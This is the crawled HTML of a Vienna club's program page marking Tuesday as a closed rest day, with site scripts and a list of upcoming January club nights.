

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fledermaus.at/programdetail/2849
body_size: 12997
content:
<!DOCTYPE html>
<html lang="de" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.fledermaus.at/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="description" content="DIENSTAGS IST RUHETAG" />
<meta name="keywords" content="club wien kabarett cabaret tanzlokal 1.bezirk innenstadt kultlokal party location" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://www.fledermaus.at/sites/all/themes/fledermaus/og.png" />
<meta property="og:site_name" content="Fledermaus" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.fledermaus.at/programdetail/2849" />
<meta property="og:title" content="CLOSED" />
<meta property="og:description" content="DIENSTAGS IST RUHETAG" />
<meta property="og:updated_time" content="2026-01-17T23:20:41+01:00" />
<meta property="og:image" content="https://www.fledermaus.at/sites/all/themes/fledermaus/og.png" />
<meta property="og:image:url" content="https://www.fledermaus.at/sites/all/themes/fledermaus/og.png" />
<meta property="og:image:secure_url" content="https://www.fledermaus.at/sites/all/themes/fledermaus/og.png" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="article:published_time" content="2014-07-02T16:42:36+02:00" />
<meta property="article:modified_time" content="2026-01-17T23:20:41+01:00" />
  <title>CLOSED | Fledermaus</title>  
  <link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_of4Lnk3dM0azswR4xUrzGwXBJNxZ3ilVWLV2Vjdk6l8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_hcLgIgTxPlxceORat8OQDmdFGgnVC2scOQ4bF4915IQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_l9DaSnawpVx342KHC-REYXnBScEHNMREiRZyVqkOADY.css" media="all" />
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
body{background-image:url('https://www.fledermaus.at/sites/default/files/backdrops/hintergrund_wenigerkontrast.jpg');background-position:center;background-repeat:no-repeat;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;background-position:top;}

/*]]>*/-->
</style>

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_ep_weOmODOr48rK6ru654ak8CQnD3iwm_8WHkJhl_Uw.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://www.fledermaus.at/sites/default/files/css/css_RBTKb2edc0Z1BGHKxxSHIaSjrEOqm3WvEYpVNEq74CQ.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_WwwX68M9x5gJGdauMeCoSQxOzb1Ebju-30k5FFWQeH0.js"></script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_oYQw43wAjKdM3p6nU1hLDI3mDgL3UfCyqPsngNU6GnY.js"></script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_cp2BV2y0SkZUXSjwarfm0-JOczqMwQJu3qoNkEEYzzo.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-136542437-1", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_O5mYqOBXgoXjjluRJLp71EIrDyj1Yyg3F0CDweyW-lA.js"></script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_43n5FBy8pZxQHxPXkf-sQF7ZiacVZke14b0VlvSA554.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"fledermaus","theme_token":"3RUUTpSR1XNossO87E18q-DVqEKZhIZ9xFDpi3ylyqo","js":{"0":1,"1":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/libraries\/shariff\/build\/shariff.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/media_colorbox\/media_colorbox.js":1,"public:\/\/languages\/de_VMkYjdKKjQ9o3IOW3KYFGHdtN1mpC56cwXcNiYs1vzE.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/lightbox2\/js\/auto_image_handling.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/newsletter2go\/newsletter2go_ajax.js":1,"sites\/all\/libraries\/jgrowl\/jquery.jgrowl.min.js":1,"sites\/all\/modules\/nicemessages\/js\/nicemessages.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"2":1,"sites\/all\/themes\/fledermaus\/js\/lowfidelity-loves-you.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/libraries\/jgrowl\/jquery.jgrowl.min.css":1,"sites\/all\/modules\/nicemessages\/css\/nicemessages_positions.css":1,"sites\/all\/modules\/nicemessages\/css\/nicemessages_jgrowl.css":1,"sites\/all\/modules\/nicemessages\/css\/shadows.css":1,"sites\/all\/modules\/uif\/uif.css":1,"sites\/all\/libraries\/shariff\/build\/shariff.complete.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/ds\/layouts\/ds_2col\/ds_2col.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/fledermaus\/css\/global.css":1,"0":1,"ie::normal::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default.css":1,"ie::normal::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-16.css":1,"narrow::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default.css":1,"narrow::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-16.css":1,"normal::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default.css":1,"normal::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-16.css":1,"wide::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default.css":1,"wide::sites\/all\/themes\/fledermaus\/css\/fledermaus-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-16.css":1}},"colorbox":{"opacity":"0.85","current":"{current} von {total}","previous":"\u00ab Zur\u00fcck","next":"Weiter \u00bb","close":"Schlie\u00dfen","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":0,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":0,"disable_resize":0,"disable_zoom":0,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"Bilddetails anzeigen","node_link_target":0,"image_count":"Bild !current von !total","video_count":"Video !current von !total","page_count":"Seite !current von !total","lite_press_x_close":"\u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E zum Schlie\u00dfen dr\u00fccken","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":"lightbox_ungrouped","custom_trigger_classes":"img.lightbox-image-slide","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":1,"slideshow_automatic_exit":0,"show_play_pause":1,"pause_on_next_click":0,"pause_on_previous_click":1,"loop_slides":0,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"Program_Block":{"displays":{"block_1":{"filters":{"field_specials_tid":{"required":false}}},"block":{"filters":[]}}},"top_foto":{"displays":{"block_1":{"filters":[]}}},"statistik":{"displays":{"block_1":{"filters":[]},"block_2":{"filters":[]},"block_3":{"filters":[]}}},"clubvideo_footer":{"displays":{"block":{"filters":[]}}}}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EWir verwenden auf dieser Website Cookies, um das Nutzungserlebnis zu verbessern. Klicken Sie \u0022Alle Cookies akzeptieren\u0022, um sich damit einverstanden zu erkl\u00e4ren.\u00a0\u003Ca href=\u0022\/impressum\u0022 tabindex=\u00220\u0022\u003EMehr Informationen\u003C\/a\u003E\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAlle Cookies akzeptieren\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENein, nur notwendige Cookies\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAlle Cookies akzeptieren\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENein, nur notwendige Cookies\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003E\u0026lt;h2\u0026gt;Thank you for accepting cookies\u0026lt;\/h2\u0026gt;\u0026lt;p\u0026gt;You can now hide this message or find out more about cookies.\u0026lt;\/p\u0026gt;\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/impressum","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"de","store_consent":false,"better_support_for_screen_readers":0,"reload_page":1,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003E\u0026lt;h2\u0026gt;We use cookies on this site to enhance your user experience\u0026lt;\/h2\u0026gt;\u0026lt;p\u0026gt;You have given your consent for us to set cookies.\u0026lt;\/p\u0026gt;\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-136542437-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"nicemessages":{"position":"center","items":[]},"urlIsAjaxTrusted":{"\/programdetail\/2849?destination=node\/2849":true},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <style type="text/css" media="all">
  @import url("https://www.fledermaus.at/sites/all/themes/fledermaus/css/overwrite_after.css?pocvai");
  </style>

</head>
<body  class="html not-front not-logged-in page-node page-node- page-node-2849 node-type-program context-programdetail">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Direkt zum Inhalt</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-2 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-9 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
          </div>
</div>
  </div>
</div><div id="zone-header-wrapper" class="zone-wrapper zone-header-wrapper clearfix">  
  <div id="zone-header" class="zone zone-header clearfix container-12">
    <div class="grid-10 region region-header-second" id="region-header-second">
  <div class="region-inner region-header-second-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="vine-left"><img src="/sites/all/themes/fledermaus/images/vine-left.png" /></div>
<div id="site-logo"><a rel="nofollow" href="https://seu2.cleverreach.com/f/438383-420325/"><img src="/sites/all/themes/fledermaus/logo.png" /></a></div>
<div id="site-logo-wide"><a href="/"><img src="/sites/all/themes/fledermaus/logo_wide.png" /></a></div>
<div id="vine-right"><img src="/sites/all/themes/fledermaus/images/vine-right.png" /></div>
    </div>
  </div>
</div><div class="block block-block block-2 block-block-2 even block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="site-menu">
<div id="first-menu">
<div class="navigation-hat" id="first-menu-hat"><img src="/sites/all/themes/fledermaus/images/no-magic-hat.png" /></div>
<div class="navigation-desc" id="first-menu-desc"><a href="/">go back</a></div>
<div class="navigation-item" id="first-menu-item"><a href="/">home</a></div>
<div class="navigation-icon" id="first-menu-icon"><a href="/"><img src="/sites/all/themes/fledermaus/images/nav-icon.png" /></a></div>
</div>
<div id="second-menu">
<div class="navigation-hat" id="second-menu-hat"><img src="/sites/all/themes/fledermaus/images/no-magic-hat.png" /></div>
<div class="navigation-desc" id="second-menu-desc"><a href="/program">our monthly</a></div>
<div class="navigation-item" id="second-menu-item"><a href="/program">Program</a></div>
<div class="navigation-icon" id="second-menu-icon"><a href="/program"><img src="/sites/all/themes/fledermaus/images/nav-icon.png" /></a></div>
</div>
<div id="third-menu">
<div class="navigation-hat" id="third-menu-hat"><img src="/sites/all/themes/fledermaus/images/no-magic-hat.png" /></div>
<div class="navigation-desc" id="third-menu-desc"><a href="/about">about the</a></div>
<div class="navigation-item" id="third-menu-item"><a href="/about">Cabaret</a></div>
<div class="navigation-icon" id="third-menu-icon"><a href="/about"><img src="/sites/all/themes/fledermaus/images/nav-icon.png" /></a></div>
</div>
<div id="fourth-menu">
<div class="navigation-hat" id="fourth-menu-hat"><img src="/sites/all/themes/fledermaus/images/no-magic-hat.png" /></div>
<div class="navigation-desc" id="fourth-menu-desc"><a href="/galleryoverview">our up-to-date</a></div>
<div class="navigation-item" id="fourth-menu-item"><a href="/galleryoverview">Gallery</a></div>
<div class="navigation-icon" id="fourth-menu-icon"><a href="/galleryoverview"><img src="/sites/all/themes/fledermaus/images/nav-icon.png" /></a></div>
</div>
<div id="fifth-menu">
<div class="navigation-hat" id="fifth-menu-hat"><img src="/sites/all/themes/fledermaus/images/no-magic-hat.png" /></div>
<div class="navigation-desc" id="fifth-menu-desc"><a href="/clubnights">more on our infamous</a></div>
<div class="navigation-item" id="fifth-menu-item"><a href="/clubnights">Clubnights</a></div>
<div class="navigation-icon" id="fifth-menu-icon"><a href="/clubnights"><img src="/sites/all/themes/fledermaus/images/nav-icon.png" /></a></div>
</div>
</div>
    </div>
  </div>
</div><div class="block block-block block-13 block-block-13 odd block-without-title" id="block-block-13">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="sign-our-guestbook"><a href="/guestbook"><img src="/sites/all/themes/fledermaus/images/guestbook_nav.png" /></a></div>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div></header>
    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
        
        <aside class="grid-3 region region-sidebar-first" id="region-sidebar-first">
  <div class="region-inner region-sidebar-first-inner">
    <div class="block block-block block-12 block-block-12 odd block-without-title" id="block-block-12">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="become-a-member"><a href="/user/register"><img src="/sites/all/themes/fledermaus/images/become-a-member.png" /></a></div>
    </div>
  </div>
</div><div class="block block-block block-16 block-block-16 even block-without-title" id="block-block-16">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="reserve-button"><a href="/reservation"><img src="/sites/all/themes/fledermaus/images/reserve.png" /></a></div>
    </div>
  </div>
</div><div class="block block-block block-25 block-block-25 odd block-without-title" id="block-block-25">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="subscribe-our-newsletter"><a href="/newsletter/subscribe"><img src="/sites/all/themes/fledermaus/images/newsletter.png"></a></div>    </div>
  </div>
</div><div class="block block-views block-program-block-block block-views-program-block-block even block-without-title" id="block-views-program-block-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-Program-Block view-id-Program_Block view-display-id-block coming-up view-dom-id-20d089b71a2f494edeb773d0eac05a1a">
            <div class="view-header">
      <div class="page-title-img"><img style="width:40%;height: auto;" src="/sites/all/themes/fledermaus/images/upcoming.png" /></div>
<p><a rel="nofollow" href="https://seu2.cleverreach.com/f/438383-420325/?subject=Newsletter Anmelden">Hier klicken um unseren Newsletter zu erhalten </a></p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/2851"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/-DISCO%20TROPICAL%20FLYER%202025%20klein%28Neu%29%20Kopie.jpg?itok=ZupFTl17" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Do.22.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/2851">DISCO TROPICAL&lt;…</a></div>
<div class="event-comingup-slogan">Samba, Latino Disco, Mambo,…</div>
<div class="program_coming_overlay"><a href="/programdetail/2851"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/2866"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/CLASSIC-3-NIN.jpg?itok=G_WDr5C_" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Fr.23.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/2866">CLASSIC</a></div>
<div class="event-comingup-slogan">DIE KULTNACHT</div>
<div class="program_coming_overlay"><a href="/programdetail/2866"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/16189"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/2015-OKT-BoogieNight-EVENTKALENDER-neu.jpg?itok=7MX0xt2y" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Sa.24.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/16189">BOOGIE NIGHT </a></div>
<div class="event-comingup-slogan">DISCO, DANCE & SOUL NIGHT</div>
<div class="program_coming_overlay"><a href="/programdetail/16189"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/2881"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/FreakOut-9-PeteTownshend.jpg?itok=nqbYFGZx" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">So.25.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/2881">FREAK OUT</a></div>
<div class="event-comingup-slogan">60's & 70's On Sunday</div>
<div class="program_coming_overlay"><a href="/programdetail/2881"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/2871"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/MERCY_NEUTRAL_2026_hoch%20Newsletterklein_0.jpg?itok=gB5_gsE3" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Mo.26.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/2871">MERCY-The Dark Dis…</a></div>
<div class="event-comingup-slogan">80's, Wave, Dark -…</div>
<div class="program_coming_overlay"><a href="/programdetail/2871"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/33422"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/holiday_p.jpg?itok=rjR7RpAM" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Mi.28.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/33422">HOLIDAY CLUB</a></div>
<div class="event-comingup-slogan">New Dance Hits & 90s</div>
<div class="program_coming_overlay"><a href="/programdetail/33422"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
